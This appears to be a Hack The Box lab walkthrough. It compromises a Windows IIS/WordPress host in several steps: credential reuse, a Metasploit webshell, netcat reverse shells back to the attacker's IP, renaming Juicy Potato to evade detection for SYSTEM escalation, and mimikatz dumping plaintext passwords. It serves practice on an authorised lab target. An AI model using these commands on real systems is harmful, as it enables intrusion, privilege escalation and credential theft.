If you want to play this online target, you need to register the Hackthebox platform account first. See my previous article for the specific steps Introduction to nanny level registration and use of Hackthebox platform
scanning
Use nmap to scan according to the given IP address
nmap -T4 -F -sV 10.10.10.28 -T4: in the light of TCP Port disable dynamic scanning delay exceeds 10 ms -F: Quick scan, scan some common ports -sV: Probe the open port to obtain service and version information
First go to port 80 and find that it is the default page of IIS

Blasting web directory
Download the dirsearch tool in github to blow up the web path. Enter the path of the tool and execute
python3 dirsearch.py -u 10.10.10.29 -e * -u: Specify target ip -e: Specify an extension, for example:*.php,*.asp

We found the / wordpress directory. Let's visit it and find a login entry. First click BLOG in the upper right corner, and then click Log in to jump to the wordpress login page

Here, we can try to log in with the password used in the previous target, and find the account password obtained by the last target admin:P@s5w0rd ! This combination can log in and successfully enter the wordpress management page
Get webshell
With wordpress administrative privileges, we can try to get the webshell using metasploit
msfconsole//Enter kali's metasploit attack framework search wp_admin//Find the utilization module of wordpress to obtain webshell use 0//Use module number 0 show options//Display and set the parameters to be configured


The Required position displays yes, which needs to be configured
Configure parameters one by one. After successful operation, the payload uploaded during utilization will be automatically deleted and a meterpreter shell will be established
set PASSWORD P@s5w0rd! set RHOSTS 10.10.10.29 set TARGETURI /wordpress set USERNAME admin set LHOST 10.10.16.4 //This is the local address, which can be viewed by ifconfig run //function


Because the meterpreter shell is not very stable, we need to use nc to obtain a relatively stable shell. nc.exe comes with kali. We first copy it to the desktop
find / -name "nc.exe" cp /usr/share/windows-resources/binaries/nc.exe ~/desktop

Then upload it to the uploads directory of the target machine through the meterpreter shell
cd ../../uploads upload nc.exe


Next, start nc in kali and listen to port 7777. Then execute the following code in the uploads directory of the meterpreter shell. You can see that nc has obtained the shell
execute -f nc.exe -a "-e cmd.exe 10.10.16.4 7777" -f: implement-f Parameter -a: Parameters passed to the command -e: command netcat Execute a program, often used in the back door establishment process
Right raising
We go back to the meterpreter shell, execute the command sysinfo, and find that the system is Windows Server 2016, which is vulnerable to Rotten Potato attack,
Principle article: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/


First, we download the tool Jucy potato in github and rename it js.exe to prevent the firewall from detecting it, and then upload js.exe to the uploads folder with the meterpreter shell
upload js.exe

Then use the nc shell just obtained to generate a batch file on the target machine, so that netcat can send the powershell of the target machine to port 1111 of kali
echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.16.4 1111 > shell.bat
Then start an nc in kali again, listen to port 1111 to receive the nc shell after the right is raised, and run js.exe in the obtained nc shell
js.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\shell.bat -l 1337 -t *: Create use TokenW and User Two mode process -p: Specify the program to run (commands with parameters cannot be passed, so use it in advance bat (written) -l: COM Service listening port

At this time, go back to the nc listening on port 1111 in kali, execute the whoami command, and find the shell that has obtained the SYSTEM permission

At this time, we have three shell s. In kali, they are:
- meterpreter shell on port 4444
- nc shell with normal permissions on port 7777
- nc shell for SYSTEM permissions on port 1111
Get flag

Use the nc shell with SYSTEM permission to enter the desktop and get the flag in root.txt
cd c:\users\administrator\desktop dir cat root.txt
follow-up

We can download mimikatz in github and upload it to the uploads directory with the meterpreter shell (the process is omitted) to obtain the domain user information, and then use the nc shell with SYSTEM permission to use this tool
cd c:\inetpub\wwwroot\wordpress\wp-content\uploads ./mimikatz.exe sekurlsa::logonpasswords

You can get the domain user information and its plaintext login password sandra:Password1234!, For next target
reference material
Reference article address: https://blog.csdn.net/m0_48066270/article/details/108811178?ivk_sa=1024320u
mimikatz:https://github.com/gentilkiwi/mimikatz